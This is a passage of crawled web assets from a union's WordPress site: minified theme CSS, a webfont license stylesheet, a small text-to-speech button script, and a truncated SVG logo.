.year.active.focused,.tribe-common .datepicker .year.active:focus,.tribe-common .datepicker .year.active:hover{background:#00558c}@media screen and (max-width:520px){.tribe-common .tribe-events-c-nav ul>li{width:100%}.tribe-common .tribe-events-c-nav ul>li a{width:100%;text-align:center}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev{color:#fff;font-size:2.4rem}.tribe-events .tribe-events-view-loader{z-index:15!important}.tribe-events-view-loader .tribe-common-c-svgicon{color:#00558c!important}.tribe-events-meta-group .tribe-events-single-section-title{font-size:4.2rem}.single-tribe_events .tribe-events-event-meta{background:rgba(51,51,51,.4)}.single-tribe_events a.tribe-events-gcal,.single-tribe_events a.tribe-events-ical{font-size:1.8rem;color:#00aaea}.single-tribe_events a.tribe-events-gcal:focus,.single-tribe_events a.tribe-events-gcal:hover,.single-tribe_events a.tribe-events-ical:focus,.single-tribe_events a.tribe-events-ical:hover{font-size:1.8rem;color:#00aaea;text-decoration:underline!important}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:1.8rem}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd a:hover,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt a:hover{text-decoration:underline}.single-tribe_events #tribe-events-content .tribe-events-abbr{text-decoration:none}#tribe-events-pg-template{max-width:100%;width:100%;padding-left:0;padding-right:0}#tribe-events-pg-template .tribe-events-single,.tribe-events-pg-template .tribe-events-single{max-width:100%}#tribe-events-footer{border-color:#333!important}.tribe-events-nav-pagination .tribe-events-nav-next,.tribe-events-nav-pagination .tribe-events-nav-previous{width:auto!important;border-radius:1.2rem!important;-webkit-box-shadow:none;box-shadow:none;background:transparent;border:1px solid #fff;border-width:1px!important;border-color:#00aaea!important;color:#00aaea!important}@media screen and (max-width:1279px){.tribe-events-nav-pagination .tribe-events-nav-next,.tribe-events-nav-pagination .tribe-events-nav-previous{float:none!important;display:block!important;text-align:center!important;margin-top:2rem!important}}.tribe-events-nav-pagination .tribe-events-nav-next:hover,.tribe-events-nav-pagination .tribe-events-nav-previous:hover{background:#00aaea!important;border-color:#00aaea!important}.tribe-events-nav-pagination .tribe-events-nav-next:hover a,.tribe-events-nav-pagination .tribe-events-nav-previous:hover a{color:#fff!important}.tribe-events-nav-pagination .tribe-events-nav-next a,.tribe-events-nav-pagination .tribe-events-nav-previous a{display:block;font-weight:400;line-height:3rem;padding:1rem 3.5rem!important;font-size:2.4rem!important}.tribe-events-single-event-title{color:#00558c}.tribe-events-calendar-day__event-header,.tribe-events-calendar-list__event-header{margin-bottom:1rem!important}.tribe-events-single h2{margin-top:0}.tribe-events-single a{color:#ac1528!important}.tribe-events-single a:hover{text-decoration:none!important}.tribe-events-single .tribe-events-schedule *{font-family:Roboto;font-size:1.8rem}.tribe-events-single .tribe-events-single-event-description{font-family:Roboto,sans-serif}.tribe-events-single .tribe-events-single-event-description blockquote{margin-top:0}.tribe-events-single .tribe-events-single-section{width:100%}@media screen and (max-width:599px){.tribe-events-single .tribe-events-single-section h2{margin-top:2rem}}@media screen and (min-width:768px){.tribe-events-single .tribe-events-single-section{width:50%}}.tribe-events-single .tribe-events-meta-group{width:100%;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media screen and (min-width:600px){.tribe-events-single .tribe-events-meta-group{width:25%}}.tribe-events-single .tribe-events-meta-group .tribe-events-single-section-title{font-size:2.1rem}.tribe-events-single .tribe-events-meta-group dl{font-family:Roboto}.tribe-events-single .tribe-events-meta-group dl abbr{font-size:1.6rem}.tribe-events-single #tribe-events-footer{border-color:#bfbfbf!important}.single-sheet_metal_job .value{font-size:1.8rem}.items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#00558c!important}.bg-secondary{background-color:#00aaea!important}.bg-tertiary{background-color:#ac1528!important}.bg-dividers-light{background-color:#bfbfbf!important}.bg-highlight{background-color:#f4f4f4!important}.bg-white{background-color:#fff!important}.hover\:bg-primary:hover{background-color:#00558c!important}.hover\:bg-tertiary:hover{background-color:#ac1528!important}.hover\:bg-white:hover{background-color:#fff!important}.bg-center{background-position:50%!important}.bg-top{background-position:top!important}.bg-no-repeat{background-repeat:no-repeat!important}.rounded-none{border-radius:0!important}.rounded-lg{border-radius:.5rem!important}.rounded-full{border-radius:9999px!important}.rounded-br-xl{border-bottom-right-radius:2rem!important}.bg-cover{background-size:cover!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-solid{border-style:solid!important}.border-secondary{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#bfbfbf!important}.hover\:border-tertiary:hover{border-color:#ac1528!important}.shadow-md{-webkit-box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)!important;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)!important}.shadow-outline{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25)!important;box-shadow:0 4px 4px rgba(0,0,0,.25)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.cursor-pointer{cursor:pointer!important}.block{display:block!important}.inline-block{display:inline-block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.grid{display:-ms-grid!important;display:grid!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.flex-col{-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-col,.flex-col-reverse{-webkit-box-orient:vertical!important}.flex-col-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-no-wrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-base{font-family:Roboto!important}.text-sm{font-size:1.6rem!important}.text-md{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-xl{font-size:1.9rem!important}.text-2xl{font-size:2.1rem!important}.text-3xl{font-size:2.4rem!important}.text-4xl{font-size:2.8rem!important}.text-5xl{font-size:3.6rem!important}.italic{font-style:italic!important}.font-light{font-weight:300!important}.font-normal{font-weight:400!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.font-extrabold{font-weight:800!important}.tracking-normal{letter-spacing:0!important}.h-0{height:0!important}.h-16{height:4rem!important}.h-33{height:8.4rem!important}.h-40{height:10rem!important}.h-46{height:11.6rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.inset-0{right:0!important;bottom:0!important;left:0!important}.inset-0,.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.right-5{right:1.2rem!important}.left-5{left:1.2rem!important}.right-6{right:1.5rem!important}.left-6{left:1.5rem!important}.top-14{top:3.5rem!important}.-top-1{top:-1px!important}.-bottom-1{bottom:-1px!important}.object-center{-o-object-position:center!important;object-position:center!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-normal{line-height:1.6!important}.leading-relaxed{line-height:1.7!important}.list-none{list-style-type:none!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.my-24{margin-top:6rem!important;margin-bottom:6rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mt-2{margin-top:.5rem!important}.mb-2{margin-bottom:.5rem!important}.mt-3{margin-top:.75rem!important}.mb-3{margin-bottom:.75rem!important}.mt-4{margin-top:1rem!important}.mr-4{margin-right:1rem!important}.mb-4{margin-bottom:1rem!important}.mt-6{margin-top:1.5rem!important}.mb-6{margin-bottom:1.5rem!important}.mt-8{margin-top:2rem!important}.mb-8{margin-bottom:2rem!important}.ml-8{margin-left:2rem!important}.mb-10{margin-bottom:2.5rem!important}.mt-12{margin-top:3rem!important}.mr-12{margin-right:3rem!important}.mb-12{margin-bottom:3rem!important}.mt-16{margin-top:4rem!important}.mb-16{margin-bottom:4rem!important}.mt-20{margin-top:5rem!important}.mb-20{margin-bottom:5rem!important}.mt-24{margin-top:6rem!important}.mb-24{margin-bottom:6rem!important}.mb-28{margin-bottom:7.1rem!important}.mt-30{margin-top:7.5rem!important}.max-h-60{max-height:15rem!important}.max-h-125{max-height:31.3rem!important}.max-w-13{max-width:3.3rem!important}.max-w-166{max-width:41.5rem!important}.max-w-280{max-width:70rem!important}.max-w-329{max-width:82.3rem!important}.max-w-xs{max-width:20rem!important}.max-w-lg{max-width:75rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-40{min-width:10rem!important}.min-w-150{min-width:37.5rem!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-75:hover{opacity:.75!important}.hover\:opacity-90:hover{opacity:.9!important}.overflow-hidden{overflow:hidden!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.p-4{padding:1rem!important}.p-8{padding:2rem!important}.p-10{padding:2.5rem!important}.p-12{padding:3rem!important}.p-16{padding:4rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.px-3{padding-left:.75rem!important;padding-right:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.px-4{padding-left:1rem!important;padding-right:1rem!important}.py-5{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.py-8{padding-top:2rem!important;padding-bottom:2rem!important}.px-8{padding-left:2rem!important;padding-right:2rem!important}.py-12{padding-top:3rem!important;padding-bottom:3rem!important}.px-12{padding-left:3rem!important;padding-right:3rem!important}.py-14{padding-top:3.5rem!important;padding-bottom:3.5rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.py-20{padding-top:5rem!important;padding-bottom:5rem!important}.px-20{padding-left:5rem!important;padding-right:5rem!important}.py-24{padding-top:6rem!important;padding-bottom:6rem!important}.py-28{padding-top:7.1rem!important;padding-bottom:7.1rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.5rem!important}.pb-3{padding-bottom:.75rem!important}.pt-4{padding-top:1rem!important}.pr-5{padding-right:1.25rem!important}.pt-6{padding-top:1.5rem!important}.pb-6{padding-bottom:1.5rem!important}.pr-8{padding-right:2rem!important}.pb-8{padding-bottom:2rem!important}.pl-8{padding-left:2rem!important}.pt-12{padding-top:3rem!important}.pb-12{padding-bottom:3rem!important}.pb-16{padding-bottom:4rem!important}.pb-20{padding-bottom:5rem!important}.pt-32{padding-top:8rem!important}.pb-32{padding-bottom:8rem!important}.pt-40{padding-top:10rem!important}.pb-48{padding-bottom:12rem!important}.pt-inherit{padding-top:inherit!important}.pr-inherit{padding-right:inherit!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-transparent{color:transparent!important}.text-primary{color:#00558c!important}.text-tertiary{color:#ac1528!important}.text-dividers{color:#333!important}.text-dividers-alt{color:#707070!important}.text-black{color:#000!important}.text-white{color:#fff!important}.hover\:text-tertiary:hover{color:#ac1528!important}.hover\:text-white:hover{color:#fff!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.capitalize{text-transform:capitalize!important}.visible{visibility:visible!important}.w-8{width:2rem!important}.w-40{width:10rem!important}.w-46{width:11.6rem!important}.w-108{width:27.1rem!important}.w-1\/2{width:50%!important}.w-1\/3{width:33.33333%!important}.w-full{width:100%!important}.z-0{z-index:0!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-40{z-index:40!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-0{--transform-rotate:0!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;-o-transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-2xl{font-size:2.1rem!important}.sm\:text-3xl{font-size:2.4rem!important}.sm\:text-4xl{font-size:2.8rem!important}.sm\:text-5xl{font-size:3.6rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1rem!important}.sm\:mt-8{margin-top:2rem!important}.sm\:ml-8{margin-left:2rem!important}.sm\:mt-20{margin-top:5rem!important}.sm\:mt-48{margin-top:12rem!important}.sm\:p-16{padding:4rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:px-16{padding-left:4rem!important;padding-right:4rem!important}.sm\:px-30{padding-left:7.5rem!important;padding-right:7.5rem!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pb-48{padding-bottom:12rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.md\:text-2xl{font-size:2.1rem!important}.md\:text-3xl{font-size:2.4rem!important}.md\:text-4xl{font-size:2.8rem!important}.md\:justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.md\:my-6{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.md\:mt-0{margin-top:0!important}.md\:mb-0{margin-bottom:0!important}.md\:mt-4{margin-top:1rem!important}.md\:mt-12{margin-top:3rem!important}.md\:ml-13{margin-left:3.3rem!important}.md\:ml-16{margin-left:4rem!important}.md\:mt-24{margin-top:6rem!important}.md\:ml-30{margin-left:7.5rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-153{max-width:38.4rem!important}.md\:gap-6{grid-gap:1.5rem!important;gap:1.5rem!important}.md\:px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.md\:py-40{padding-top:10rem!important;padding-bottom:10rem!important}.md\:pl-8{padding-left:2rem!important}.md\:text-right{text-align:right!important}.md\:w-auto{width:auto!important}.md\:w-1\/2{width:50%!important}.md\:w-1\/3{width:33.33333%!important}.md\:w-2\/3{width:66.66667%!important}}@media (min-width:1000px){.lg\:items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.lg\:block{display:block!important}.lg\:grid{display:-ms-grid!important;display:grid!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-2xl{font-size:2.1rem!important}.lg\:text-3xl{font-size:2.4rem!important}.lg\:text-4xl{font-size:2.8rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mr-6{margin-right:1.5rem!important}.lg\:ml-14{margin-left:3.5rem!important}.lg\:ml-20{margin-left:5rem!important}.lg\:mt-24{margin-top:6rem!important}.lg\:mb-28{margin-bottom:7.1rem!important}.lg\:max-w-full{max-width:100%!important}.lg\:min-w-24{min-width:6rem!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.lg\:px-30{padding-left:7.5rem!important;padding-right:7.5rem!important}.lg\:pl-6{padding-left:1.5rem!important}.lg\:pr-16{padding-right:4rem!important}.lg\:fixed{position:fixed!important}.lg\:absolute{position:absolute!important}.lg\:w-1\/2{width:50%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:text-2xl{font-size:2.1rem!important}.xl\:text-4xl{font-size:2.8rem!important}.xl\:text-5xl{font-size:3.6rem!important}.xl\:text-8xl{font-size:7.2rem!important}.xl\:mt-0{margin-top:0!important}.xl\:px-0{padding-left:0!important;padding-right:0!important}.xl\:py-4{padding-top:1rem!important;padding-bottom:1rem!important}}@media (min-width:1440px){.xxl\:text-2xl{font-size:2.1rem!important}.xxl\:text-4xl{font-size:2.8rem!important}.xxl\:text-5xl{font-size:3.6rem!important}.xxl\:text-8xl{font-size:7.2rem!important}}@media print{@page{margin:0!important;padding:0!important}.custom-logo-link:after,.no-print{display:none!important}.site-logo img{display:block!important}.mg-site-header .header-titles img{max-height:30px;margin:0;width:auto}.mg-site-header{-webkit-box-shadow:none!important;box-shadow:none!important;position:relative!important}#site-content{padding-top:0!important}.single-post:not(.post) .entry-header,.type-post:not(.post) .entry-header{padding-top:10px!important}.entry-header .entry-title{font-size:2.5rem}}
/*# sourceMappingURL=style-abdb7d5bcb9a3427f348.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3
body_size: 155
content:
/*!
 Theme Name:   Smart
 Description:  Smart Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3
body_size: 478
content:
/**
 * @license
 * MyFonts Webfont Build ID 4210264, 2021-11-16T13:03:39-0500
 *
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are
 * explicitly restricted from using the Licensed Webfonts(s).
 *
 * You may obtain a valid license at the URLs below.
 *
 * Webfont: HelveticaNeueLTStd-HvEx by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/neue-helvetica/pro-83-heavy-extended-189171/
 * Copyright: Copyright &amp;#x00A9; 2014 Monotype Imaging Inc. All rights reserved.
 *
 *
 *
 * © 2021 MyFonts Inc
*/

@font-face {
    font-family: "HelveticaNeueLTStd-HvEx";
    src: url("font.woff2") format("woff2"), url("font.woff") format("woff");
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1763193087
body_size: 727
content:
// Create a MutationObserver to watch for added elements
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.addedNodes.length) {
      initializeTTSButtons();
    }
  });
});

// Function to initialize the TTS buttons
function initializeTTSButtons() {
  const ttsContainers = document.querySelectorAll(".mg-text-to-speech");
  console.log("Number of containers found:", ttsContainers.length);

  ttsContainers.forEach((container, index) => {
    // Skip if already initialized
    if (container.dataset.initialized) return;
    
    const button = container.querySelector(".mg-tts-button");
    const audio = container.querySelector("audio");
    console.log(`Button ${index}:`, button);

    if (button) {
      button.addEventListener("click", function (e) {
        console.log("click event triggered", e);
        container.classList.toggle("active");

        if (container.classList.contains("active")) {
          audio.style.display = "block";
          audio.play();
        } else {
          audio.pause();
          audio.style.display = "none";
        }
      });

      // Mark as initialized to prevent duplicate listeners
      container.dataset.initialized = 'true';
    }
  });
}

// Function to start observing
function startObserving() {
  if (document.body) {
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
  } else {
    // If body isn't ready, wait for it
    document.addEventListener('DOMContentLoaded', () => {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
}

// Start observing
startObserving();

// Also run once on DOMContentLoaded for any elements that might be there initially
document.addEventListener("DOMContentLoaded", initializeTTSButtons);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg
body_size: 5324
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="280" height="57" viewBox="0 0 280 57" fill="none"><path d="M120 37.5767C113.945 38.3496 107.89 39.0582 101.771 39.6379V45.4994C107.89 44.7265 114.01 43.8891 120.129 42.9229L120 37.5767Z" fill="#00558B"></path><path d="M73.623 41.4415L75.6198 47.9471C82.8984 47.4962 90.177 46.8521 97.3268 46.0791L99.3235 39.8956C90.8855 40.6041 82.3187 41.1838 73.623 41.4415Z" fill="#00558B"></path><path d="M169.919 34.0341L168.245 30.3626C167.085 30.5558 165.99 30.749 164.831 30.8779C159.485 31.7152 154.138 32.617 148.857 33.3899L150.338 37.7056C155.813 36.675 161.353 35.6444 166.892 34.5494C167.987 34.3561 168.953 34.1629 169.919 34.0341Z" fill="#00558B"></path><path d="M25.8937 56.7071C36.8438 56.7071 44.5089 54.7748 49.1465 51.4898C33.1079 51.3609 17.4557 50.0727 1.86795 47.4318L0 51.6186C6.57005 54.646 16.4895 56.7071 25.8937 56.7071Z" fill="#00558B"></path><path d="M127.15 34.7426C140.547 33.0679 154.01 31.1355 167.729 29.0743L165.99 25.2096C153.623 26.6911 141.578 28.1081 129.533 29.2676L127.15 34.7426Z" fill="#00558B"></path><path d="M146.151 33.8408C139.517 34.8714 132.882 35.8376 126.248 36.7394L123.8 42.3432C130.564 41.2482 137.391 40.0888 144.219 38.8005L146.151 33.8408Z" fill="#00558B"></path><path d="M44.9597 30.4914C41.5458 30.1693 38.1964 29.7828 34.7825 29.332C24.0257 27.9149 13.4621 25.9825 2.89848 23.5349C2.76965 24.179 2.76965 24.7587 2.76965 25.3384V25.4028C2.76965 25.4672 2.76965 25.5961 2.76965 25.6605C2.89848 29.5252 5.28173 32.5526 7.92263 33.0679C22.6086 35.902 37.5523 37.6411 52.818 38.3497C52.3671 34.6138 50.3059 31.4576 44.9597 30.4914Z" fill="#00558B"></path><path d="M54.6216 31.2643L54.2996 38.4141C58.9372 38.6073 63.6393 38.7361 68.4058 38.7361C85.926 38.7361 102.931 37.4479 119.936 35.5799L119.807 30.1693C106.151 31.3287 92.496 32.1017 78.583 32.1017C70.4026 32.1017 62.4155 31.844 54.6216 31.2643Z" fill="#00558B"></path><path d="M55.0724 48.5268C60.3542 48.5268 65.5716 48.398 70.7245 48.1403V41.5059C68.4057 41.5703 66.1513 41.5703 63.8324 41.5703C44.2511 41.5703 25.3783 39.8312 6.63435 36.3529L3.28491 44.1468C20.2253 47.1097 37.359 48.5268 55.0724 48.5268Z" fill="#00558B"></path><path d="M176.876 27.6573C204.058 23.6637 232.077 19.8634 262.158 18.704C266.28 18.5751 274.267 18.5107 278.325 18.5107C278.905 18.5107 279.42 18.5107 279.936 18.5107V17.4801C278.261 17.4801 275.427 17.4801 272.142 17.4801C268.084 17.4801 264.412 17.4801 262.158 17.5445C231.498 17.931 203.671 20.8296 176.876 23.9858V27.6573Z" fill="#00558B"></path><path d="M279.936 19.9922V18.9616C276.2 18.9616 266.667 19.0904 262.158 19.2836C231.626 20.7007 203.736 24.6943 176.876 28.9455V32.6814C183.704 31.3931 190.596 30.1049 197.617 28.8811V26.3046H201.095C203.478 26.3046 204.766 26.5622 205.282 27.5928C223.575 24.501 242.448 21.9245 262.093 20.5075C266.731 20.121 276.2 20.0566 279.936 19.9922Z" fill="#00558B"></path><path d="M70.7891 50.91C65.1852 51.2321 59.5169 51.4253 53.8487 51.4897L53.7198 55.0968H70.8535V50.91H70.7891Z" fill="#00558B"></path><path d="M76.5217 50.5236L77.9388 55.0968H94.4927L96.6183 48.4624C89.9195 49.2997 83.285 50.0083 76.5217 50.5236Z" fill="#00558B"></path><path d="M109.952 55.0968H137.713L140.483 48.0759C130.242 50.588 120.129 52.9712 109.952 55.0968Z" fill="#00558B"></path><path d="M43.7358 27.2708L49.5329 14.1307C44.1223 12.2627 36.1352 10.588 26.8598 10.588C12.818 10.588 6.44115 14.5816 3.92908 20.1854C17.0692 23.406 30.2093 25.7249 43.7358 27.2708Z" fill="#00558B"></path><path d="M84.1868 29.4608C85.153 29.4608 86.1192 29.4608 87.0209 29.4608L81.6103 12.1983H55.4589L54.8148 28.3013C64.2834 29.0743 74.0741 29.4608 84.1868 29.4608Z" fill="#00558B"></path><path d="M227.697 44.4044C227.697 39.4447 225.636 35.0646 218.164 34.3561C222.931 33.4543 226.345 30.749 227.762 27.7216C210.242 30.8778 193.43 34.807 176.94 38.865V49.4286L172.625 39.96C168.18 41.055 163.8 42.15 159.485 43.3094C154.203 44.6621 148.985 45.9503 143.768 47.303H153.559L156.2 55.1613H197.552V39.96H201.288C204.573 39.96 205.217 41.5059 205.217 44.5332V48.4624C205.217 52.2627 207.794 55.0968 210.37 55.0968H229.952V54.4527C228.277 52.6492 227.633 50.6524 227.633 47.9471V44.4044H227.697Z" fill="#00558B"></path><path d="M279.742 21.9246C275.813 22.0534 266.667 22.3755 262.222 22.8263C251.594 23.9213 241.224 25.3384 231.111 27.0775H242.834V55.0325H264.09V27.142H279.936V21.9246C279.871 21.9246 279.807 21.9246 279.742 21.9246Z" fill="#00558B"></path><path d="M119.742 28.1081L119.291 12.1983H94.0418L88.76 29.3964C99.1948 29.3319 109.436 28.8166 119.742 28.1081Z" fill="#00558B"></path><path d="M262.158 16.9004C262.673 16.9004 263.253 16.9004 263.833 16.9004C268.47 16.9004 276.457 16.9648 279.936 17.0292V12.1983H226.924V18.1242C238.39 17.4157 250.113 16.9648 262.158 16.9004Z" fill="#00558B"></path><path d="M197.617 29.9116C190.596 31.1999 183.704 32.5525 176.876 33.9052V37.5767C183.704 35.9664 190.596 34.3561 197.617 32.8102V29.9116Z" fill="#00558B"></path><path d="M165.346 23.8569L160.129 12.1983H137.069L130.435 27.2707C141.965 26.3046 153.559 25.0807 165.346 23.8569Z" fill="#00558B"></path><path d="M205.346 31.1999C223.704 27.3352 242.576 24.1145 262.222 22.311C266.795 21.8601 276.006 21.6025 280 21.5381V20.443C274.654 20.5075 266.409 20.7007 262.222 21.0228C242.448 22.5686 223.704 25.274 205.668 28.4946C205.668 28.6878 205.733 28.9455 205.733 29.2031V29.9116C205.668 30.4269 205.539 30.8778 205.346 31.1999Z" fill="#00558B"></path><path d="M172.109 38.8006L170.499 35.2579C168.309 35.7088 166.119 36.1597 163.929 36.6106C150.016 39.4447 136.425 42.2144 122.77 44.5333L120.322 50.0083L120.193 44.9842C114.074 46.0148 107.955 46.9809 101.771 47.8183V54.3884C101.964 54.3239 102.222 54.3239 102.415 54.2595C122.641 50.6524 142.995 45.8215 162.641 41.055C165.797 40.2821 168.953 39.5091 172.109 38.8006Z" fill="#00558B"></path><path d="M226.28 18.1886C223.382 14.5815 217.585 12.1983 209.726 12.1983H176.94V22.6331C192.915 20.8939 209.275 19.2836 226.28 18.1886Z" fill="#00558B"></path><path d="M272.013 55.8054C270.274 55.8054 269.05 54.4527 269.05 52.8424C269.05 51.1677 270.338 49.8795 272.013 49.8795C273.752 49.8795 274.976 51.2321 274.976 52.8424C274.976 54.5171 273.752 55.8054 272.013 55.8054ZM272.013 50.2659C270.531 50.2659 269.501 51.4253 269.501 52.8424C269.501 54.2595 270.531 55.4189 272.013 55.4189C273.494 55.4189 274.525 54.2595 274.525 52.8424C274.525 51.4253 273.494 50.2659 272.013 50.2659ZM272.915 54.2595C272.721 54.2595 272.592 54.0662 272.592 53.8086V53.4221C272.592 53.2289 272.528 53.1001 272.206 53.1001H271.562V54.2595H270.918V51.4254H272.206C272.915 51.4254 273.301 51.7474 273.301 52.1983V52.3271C273.301 52.6492 273.108 52.8424 272.721 52.9712C273.108 53.0357 273.301 53.2933 273.301 53.551V53.873C273.301 54.0662 273.365 54.1307 273.43 